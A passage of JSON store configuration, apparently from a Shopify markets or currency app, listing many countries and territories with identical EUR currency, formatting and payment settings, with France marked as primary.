gion_name":"Chad","region_code":"TD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TF":{"region_name":"French Southern Territories","region_code":"TF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TG":{"region_name":"Togo","region_code":"TG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TJ":{"region_name":"Tajikistan","region_code":"TJ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TK":{"region_name":"Tokelau","region_code":"TK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TL":{"region_name":"Timor-Leste","region_code":"TL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TN":{"region_name":"Tunisia","region_code":"TN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TO":{"region_name":"Tonga","region_code":"TO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TV":{"region_name":"Tuvalu","region_code":"TV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AM":{"region_name":"Armenia","region_code":"AM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AO":{"region_name":"Angola","region_code":"AO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AZ":{"region_name":"Azerbaijan","region_code":"AZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BD":{"region_name":"Bangladesh","region_code":"BD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BF":{"region_name":"Burkina Faso","region_code":"BF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CC":{"region_name":"Cocos (Keeling) Islands","region_code":"CC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CI":{"region_name":"Côte d’Ivoire","region_code":"CI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CV":{"region_name":"Cape Verde","region_code":"CV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CW":{"region_name":"Curaçao","region_code":"CW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CX":{"region_name":"Christmas Island","region_code":"CX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DZ":{"region_name":"Algeria","region_code":"DZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EG":{"region_name":"Egypt","region_code":"EG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EH":{"region_name":"Western Sahara","region_code":"EH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ER":{"region_name":"Eritrea","region_code":"ER","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ET":{"region_name":"Ethiopia","region_code":"ET","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GA":{"region_name":"Gabon","region_code":"GA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GP":{"region_name":"Guadeloupe","region_code":"GP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GS":{"region_name":"South Georgia & South Sandwich Islands","region_code":"GS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GW":{"region_name":"Guinea-Bissau","region_code":"GW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HT":{"region_name":"Haiti","region_code":"HT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IL":{"region_name":"Israel","region_code":"IL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IN":{"region_name":"India","region_code":"IN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KG":{"region_name":"Kyrgyzstan","region_code":"KG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KH":{"region_name":"Cambodia","region_code":"KH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KI":{"region_name":"Kiribati","region_code":"KI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KM":{"region_name":"Comoros","region_code":"KM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KN":{"region_name":"St. Kitts & 